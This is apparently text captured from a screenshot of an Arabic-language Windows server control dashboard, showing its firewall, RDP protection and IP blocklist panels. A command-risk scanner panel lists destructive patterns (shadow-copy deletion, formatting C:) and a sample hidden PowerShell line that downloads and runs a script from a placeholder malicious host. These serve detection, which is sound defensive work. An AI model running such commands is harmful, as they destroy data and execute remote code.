 ASAAS
Server Control
لوحة القيادة
إدارة السيرفرات
حاكم الموارد
جلسات سطح المكتب (RDP)
بوابة الوصول الآمن (PAM)
عزل المنافذ
إدارة العمليات والخدمات
مساحات المطورين
الحاويات
قواعد البيانات
الأصول والعناوين
الخزنة الآمنة
وكلاء الأصول
التحكم بالتخزين
WIN-QOPIKT8KOJ6 Windows Server
متصل
3
E2E Admin
مدير النظام
E
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في جدار الحماية قبل اختراق
النظام.
تحديث القواعد الأمنية
الهجمات المعترضة
0
اعتراض تلقائي فوري
العناوين المحظورة
0
في جدار حماية ويندوز
مستوى التهديد العام
منخفض (Safe)
● جدار الحماية نشط
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر التدميرية
IEX DownloadString
vssadmin delete shadows
format C: /q
"powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall Perimeter Blocklist)
أدخل عنوان IP لحظره فوراً...
حظر فوري
عنوان IP المحظور
نوع القاعدة بجدار الحماية
سبب الحظر والاعتراض
الحالة
إجراء الأمان
لا توجد عناوين محظورة حالياً. جدار الحماية في حالة تأهب.